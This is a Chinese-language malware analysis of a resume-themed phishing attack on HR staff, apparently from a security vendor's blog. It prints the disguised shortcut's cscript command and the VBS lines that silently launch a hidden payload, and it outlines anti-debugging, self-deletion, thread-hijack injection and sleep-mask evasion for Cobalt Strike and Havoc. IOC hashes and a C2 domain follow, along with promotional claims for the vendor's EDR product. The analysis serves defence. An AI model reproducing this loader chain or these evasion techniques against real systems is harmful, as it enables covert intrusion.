时至今日,尽管员工们对网络安全有所了解,却往往因缺乏足够的安全意识而对攻防没有直观感知。在红队看来,普通员工可能犹如“麻瓜”,防御薄弱,易于突破。

现在红队以求职者或合作方等“人畜无害”的身份在日常沟通中发动钓鱼攻击成为了新常态,一来可信度更高,二来更容易让人放下戒备。于是,HR跟财务人员就成为了红队高频“关照”的对象。



近期,某知名制造业企业HR又收到了来自红队“求职者”的简历,显示名为「陈梓锋-华南理工大学-硕士」的压缩文件,立马被亿格云枢EDR检测到并触发告警,企业安全团队在亿格云安全团队的介入下,及时剖析并处置了本次钓鱼攻击,经分析,本次钓鱼攻击使用了多款远控C2,规避调试器、规避内存扫描等,对抗技术丰富。

攻击者假冒求职者,发送含有木马病毒的压缩包,企图诱使HR解压并打开其中的「陈梓锋-华南理工大学-硕士.PDF」文件。一旦HR不慎操作,远控木马便会迅速感染其计算机并执行渗透。



可以清晰看到,实际上该压缩包里有个隐藏文件:

其中的陈锌锋-华南理工大学-硕士.pdf的文件实际是一个快捷方式,HR如双击此快捷方式便会在本地执行命令:

C:\Windows\System32\cscript.exe ".\__MACOSX\.DOCX\aaa.vbs" && exit

此vbs脚本文件核心代码如下:newMainPath = currentPath & "\__MACOSX\.DOCX\main.exe"WshShell.Run Chr(34) & newMainPath & Chr(34), 0, False

main.exe来源于里面的隐藏文件夹。



main.exe运行后通过进程PEB结构里的标志和硬件断点寄存器判断本进程是否是调试状态。



随后便会利用NTFS Alternate Data Stream技术强制删除自身文件,安全人员难以取证。

之后再利用线程劫持技术注入shellcode到svchost系统进程内。

shellcode使用了类似sleep mask的技术,来规避内存扫描,sleep mask目前可分为两种实现方式:一种是服务端额外下发一段shellcode专门作为加解密;另一种是在本身的shellcode内就实现了加解密。



此样本如下图所示,为第一种情况,由前面一块shellcode定时解密下一块shellcode:



相关解密代码如下图:



解密后,亿格云安全团队定位到此类远控是CobaltStrike(一款商业C2)木马。不仅如此,攻击者同时还使用了另一款开源C2(Havoc),这个C2的代码是直接在main.exe中运行的。

遇到此类木马,无需过分担忧,因为亿格云枢EDR能够有效防范此类攻击,以下为部分真实告警:

亿格云枢EDR结合先进的**恶意文件扫描引擎、内存扫描引擎,行为检测引擎,**有效应对大部分旨在规避传统安全检测的攻击,构建了一个多维度的检测与响应机制,从而为企业筑起了一道坚固的防线,抵御钓鱼攻击等网络安全威胁,保护企业数据和资产。

IOC 文件与哈希

陈梓锋-华南理工大学-硕士.pdf.lnk

98229c6abb39197ef38b9d273a74bdfcf25cdee61c69b14b4950dc55d821e95a

main.exe

71f409086f2c11bc9736d54810300bd3d5ea8e35f1f8610ca164440deb828de5

IOC 域名

nginx-imfi.fcv3.1197883384467965.cn-hangzhou.fc.devsapp.net

参考

https://github.com/HavocFramework/Havoc

https://xz.aliyun.com/t/13045?time__1311=GqmhBKYIxfxGx0HQ1YD8tGODgjOzddAex

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)